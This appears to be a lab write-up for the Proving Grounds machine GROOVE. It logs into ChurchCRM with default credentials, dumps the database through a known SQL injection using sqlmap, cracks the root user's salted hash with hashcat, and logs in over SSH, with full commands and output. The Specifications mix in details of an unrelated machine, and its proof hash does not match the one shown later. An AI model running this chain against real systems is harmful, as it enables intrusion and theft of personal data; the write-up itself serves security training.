Summary #
On port 80 there is an application running ChurchCRM 4.5.1 with weak credentials. Once in the application we can abuse a known SQL injection with sqlmap. We intercept a request, save it to file and run it with sqlmap to get a hash of the root user. When we crack the hash with hashcat we can access the target as the root user.
Specifications #
-
Name: GROOVE
-
Platform: PG PRACTICE
-
Points: 10
-
Difficulty: Intermediate
-
System overview: Linux CRM 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64 GNU/Linux
-
IP address: 192.168.117.44
-
OFFSEC provided credentials: None
-
HASH:
local.txt: None -
HASH:
proof.txt:d0a18fdbafec4c33b4b8b644a2673965 -
Name: BUNYIP
-
Platform: PG PRACTICE
-
Points: 25
-
Difficulty: Hard
-
System overview: Linux bunyip 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
-
IP address: 192.168.105.153
-
OFFSEC provided credentials: None
-
HASHES:
local.txt:e2e99964ce3674cfc275c13d39c4eef1 -
HASHES:
proof.txt:0c3807c22d54b2a750a8959c92b0b96f
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir groove && cd groove && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Sep 19 19:24 .
drwxrwxr-x 72 kali kali 4096 Sep 19 19:24 ..
drwxrwxr-x 2 kali kali 4096 Sep 19 19:24 enum
drwxrwxr-x 2 kali kali 4096 Sep 19 19:24 exploits
drwxrwxr-x 2 kali kali 4096 Sep 19 19:24 files
drwxrwxr-x 2 kali kali 4096 Sep 19 19:24 tools
drwxrwxr-x 2 kali kali 4096 Sep 19 19:24 uploads
## set bash variable
ip=192.168.117.44
## ping target to check if it's online
ping $ip
PING 192.168.117.44 (192.168.117.44) 56(84) bytes of data.
64 bytes from 192.168.117.44: icmp_seq=1 ttl=61 time=20.3 ms
64 bytes from 192.168.117.44: icmp_seq=2 ttl=61 time=19.9 ms
^C
--- 192.168.117.44 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 19.914/20.130/20.346/0.216 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.117.44:22
Open 192.168.117.44:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-19 19:25 CEST
Initiating Ping Scan at 19:25
Scanning 192.168.117.44 [4 ports]
Completed Ping Scan at 19:25, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:25
Completed Parallel DNS resolution of 1 host. at 19:25, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 19:25
Scanning 192.168.117.44 [2 ports]
Discovered open port 80/tcp on 192.168.117.44
Discovered open port 22/tcp on 192.168.117.44
Completed SYN Stealth Scan at 19:25, 0.05s elapsed (2 total ports)
Nmap scan report for 192.168.117.44
Host is up, received echo-reply ttl 61 (0.018s latency).
Scanned at 2025-09-19 19:25:21 CEST for 1s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,80
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c9:c3:da:15:28:3b:f1:f8:9a:36:df:4d:36:6b:a7:44 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNEbgprJqVJa8R95Wkbo3cemB4fdRzos+v750LtPEnRs+IJQn5jcg5l89Tx4junU+AXzLflrMVo55gbuKeNTDtFRU9ltlIu4AU+f7lRlUlvAHlNjUbU/z3WBZ5ZU9j7Xc9WKjh1Ov7chC0UnDdyr5EGrIwlLzgk8zrWx364+S4JqLtER2/n0rhVxa9RCw0tR/oL24kMep4q7rFK6dThiRtQ9nsJFhh6yw8Fmdg7r4uohqH70UJurVwVNwFqtr/86e4VSSoITlMQPZrZFVvoSsjyL8LEODt1qznoLWudMD95Eo1YFSPID5VcS0kSElfYigjSr+9bNSdlzAof1mU6xJA67BggGNu6qITWWIJySXcropehnDAt2nv4zaKAUKc/T0ij9wkIBskuXfN88cEmZbu+gObKbLgwQSRQJIpQ+B/mA8CD4AiaTmEwGSWz1dVPp5Fgb6YVy6E4oO9ASuD9Q1JWuRmnn8uiHF/nPLs2LC2+rh3nPLXlV+MG/zUfQCrdrE=
| 256 26:03:2b:f6:da:90:1d:1b:ec:8d:8f:8d:1e:7e:3d:6b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCUhhvrIBs53SApXKZYHWBlpH50KO3POt8Y+WvTvHZ5YgRagAEU5eSnGkrnziCUvDWNShFhLHI7kQv+mx+4R6Wk=
| 256 fb:43:b2:b0:19:2f:d3:f6:bc:aa:60:67:ab:c1:af:37 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN4MSEXnpONsc0ANUT6rFQPWsoVmRW4hrpSRq++xySM9
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.56 ((Debian))
| http-title: ChurchCRM: Login
|_Requested resource was /session/begin
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: BE884FCE71CBA5E7670549A03F5C00BF
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-server-header: Apache/2.4.56 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.56 ((Debian))
| http-title: ChurchCRM: Login
|_Requested resource was /session/begin
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: BE884FCE71CBA5E7670549A03F5C00BF
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-server-header: Apache/2.4.56 (Debian)
On port 80 there is a website called ChurchCRM with a login screen.
Searching online we can find: (https://hub.docker.com/r/churchcrm/crm/) which contains the default credentials of ChurchCRM, namely: admin:changeme. Using these credentials we indeed get logged in the application. Scrolling down we can see it’s version: 4.5.1.

We’re going to follow this exploit (https://grimthereaperteam.medium.com/churchcrm-v4-4-5-sql-injection-vulnerabilities-at-editeventattendees-php-8e2f651f3deb) so we can dump the entire database using sqlmap. Click in the application on Events / Add Church Event, then select Sunday School as Event Type and enter some text in the Event Desc field. Scroll down and click on Save Changes.

Once saves, start BURP and set it to intercept. Now click on Attendees and in BURP send the request to repeater.
In BURP repeater right-click in the request window and select Copy to file and save it in the ./files directory with the name: req.txt.
Use sqlmap with the req.txt to dump all data from the database. All tables with be dumped to a different CSV file in a location. Printing the user_usr.csv file, we get two hashes, one of which is for the root user. This hash (33b8fc76a24681b67a9431b632548d069336202bed5828fe431711a8e5b52d1b) we can analyze with this site: https://www.tunnelsup.com/hash-analyzer/. It comes back as a hash type of: SHA2-256. However, when we run hashcat with this hash type we don’t recover the password. That’s because ChurchCRM uses an SHA256 hash of the plain text password salted with the ID of the user record (https://github.com/ChurchCRM/CRM/wiki/Reset-Password). As shown in the output of the CSV file the usr_per_ID of the root user is 2. Using this salt in the hash file does crack the hash: root:artistakeichelleko2007. Using these credentials we can log into the target as the root user.
## use `sqlmap` with `req.txt` to dump the database
sqlmap -r req.txt --dump --batch
___
__H__
___ ___[)]_____ ___ ___ {1.9.8#stable}
|_ -| . [,] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:01:21 /2025-09-19/
[20:01:21] [INFO] parsing HTTP request from 'req.txt'
[20:01:21] [INFO] testing connection to the target URL
<SNIP>
[20:02:16] [INFO] table 'churchcrm.family_fam' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.117.44/dump/churchcrm/user_usr.csv'
<SNIP>
## print `user_usr.csv`
cat /home/kali/.local/share/sqlmap/output/192.168.117.44/dump/churchcrm/user_usr.csv
usr_per_ID,usr_Admin,usr_Notes,usr_Style,usr_CalEnd,usr_apiKey,usr_Finance,usr_CalStart,usr_EditSelf,usr_Password,usr_UserName,usr_Canvasser,usr_LastLogin,usr_defaultFY,usr_showSince,usr_AddRecords,usr_LoginCount,usr_EditRecords,usr_MenuOptions,usr_SearchLimit,usr_showPledges,usr_CalNoSchool1,usr_CalNoSchool2,usr_CalNoSchool3,usr_CalNoSchool4,usr_CalNoSchool5,usr_CalNoSchool6,usr_CalNoSchool7,usr_CalNoSchool8,usr_FailedLogins,usr_ManageGroups,usr_SearchFamily,usr_showPayments,usr_DeleteRecords,usr_currentDeposit,usr_NeedPasswordChange,usr_TwoFactorAuthSecret,usr_TwoFactorAuthRecoveryCodes,usr_TwoFactorAuthLastKeyTimestamp
1,1,0,skin-red,NULL,NULL,0,NULL,0,4bdf3fba58c956fc3991a1fde84929223f968e2853de596e49ae80a91499609b (changeme1),Admin,0,2025-09-19 13:38:19,10,2016-01-01,0,6,0,0,10,0,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,0,0,0,0,0,0,0,NULL,NULL,NULL
2,1,0,skin-blue,NULL,NULL,0,NULL,0,33b8fc76a24681b67a9431b632548d069336202bed5828fe431711a8e5b52d1b,root,0,2023-05-06 07:11:59,27,2016-01-01,0,0,0,0,10,0,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,0,0,NULL,0,0,0,0,NULL,NULL,NULL
## change directory
cd files
## create a files called `hash` with this content
33b8fc76a24681b67a9431b632548d069336202bed5828fe431711a8e5b52d1b:2
## crack `hash` file with hashcat
hashcat -m 1410 hash /opt/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
33b8fc76a24681b67a9431b632548d069336202bed5828fe431711a8e5b52d1b:2:artistakeichelleko2007
<SNIP>
## Log into the target via SSH with these credentials: `root:artistakeichelleko2007`
ssh root@$ip
root@192.168.117.44's password:
Linux CRM 5.10.0-23-amd64 £1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Feb 2 09:59:42 2024 from 192.168.118.6
root@CRM:~#
## print `proof.txt`
root@CRM:~# cat /root/proof.txt
20bb216988b1d5ff2bb6dbbcc780d559
References #
[+] https://hub.docker.com/r/churchcrm/crm/
[+] https://grimthereaperteam.medium.com/churchcrm-v4-4-5-sql-injection-vulnerabilities-at-editeventattendees-php-8e2f651f3deb
[+] https://www.tunnelsup.com/hash-analyzer/
[+] https://github.com/ChurchCRM/CRM/wiki/Reset-Password
